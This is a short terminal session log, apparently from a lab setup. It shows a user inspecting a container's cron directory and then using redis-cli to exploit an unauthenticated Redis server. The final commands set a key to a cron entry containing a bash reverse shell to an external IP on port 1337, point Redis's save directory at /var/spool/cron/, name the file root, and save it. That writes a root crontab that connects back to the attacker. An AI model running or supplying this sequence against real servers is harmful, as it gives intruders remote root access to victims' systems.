 docker exec -it 97e0024a53f3861b394e05eec26c5007c24e0afa5b7a3f73ff636b901568d16d /bin/sh
sh-4.1# ls
bin   dev                   dump.rdb  home  lib64       media  opt   root  selinux  sys  usr
boot  docker-entrypoint.sh  etc       lib   lost+found  mnt    proc  sbin  srv      tmp  var
sh-4.1# cd /var/spool/cron/
sh-4.1# ls
root
sh-4.1#
Windows PowerShell
-rw-r--r-- 1 root root 457 Sep 27  2011 crontab
sh-4.1# cd /var/spool/cron/
sh-4.1# ls
sh-4.1#
sh-4.1# ls
sh-4.1#
sh-4.1#
sh-4.1# ls
sh-4.1#
sh-4.1#
sh-4.1# ls
sh-4.1# ls
sh-4.1# ls
sh-4.1# ls
sh-4.1# ls
sh-4.1# ls
sh-4.1#
sh-4.1#
sh-4.1# redis-cli -h 172.20.0.2
172.20.0.2:6379>
172.20.0.2:6379>
172.20.0.2:6379>
172.20.0.2:6379> set x "\n* * * * * bash -i >& /dev/tcp/121.196.99.128/1337 0>&1"
OK
172.20.0.2:6379> config set dir /var/spool/cron/
OK
172.20.0.2:6379> config set dbfilename root
OK
172.20.0.2:6379> save
OK
172.20.0.2:6379>